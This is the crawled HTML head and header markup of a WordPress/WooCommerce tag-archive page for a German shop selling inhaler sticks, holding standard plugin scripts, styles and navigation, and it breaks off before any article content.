

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/tag/koenigin/
body_size: 13852
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1668 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Königin Archive - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/tag/koenigin/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Königin Archive - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/tag/koenigin/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.inhalierstifte.com/tag/koenigin/","url":"https://www.inhalierstifte.com/tag/koenigin/","name":"Königin Archive - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/tag/koenigin/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/tag/koenigin/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2017/02/Glas-Inhalierstifte-3er-Pack-mit-Rosen.jpg","breadcrumb":{"@id":"https://www.inhalierstifte.com/tag/koenigin/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/tag/koenigin/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2017/02/Glas-Inhalierstifte-3er-Pack-mit-Rosen.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2017/02/Glas-Inhalierstifte-3er-Pack-mit-Rosen.jpg","width":3872,"height":2592},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/tag/koenigin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Königin"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Königin Schlagwort-Feed" href="https://www.inhalierstifte.com/tag/koenigin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"d6c33554f8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/tags/166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="archive tag tag-koenigin tag-166 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_1668'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.inhalierstifte.com/tag/koenigin/' rel='bookmark' title='Permanenter Link zu: Schlagwortarchiv für: Königin'  itemprop="headline" >Schlagwortarchiv für: Königin</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Königin</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

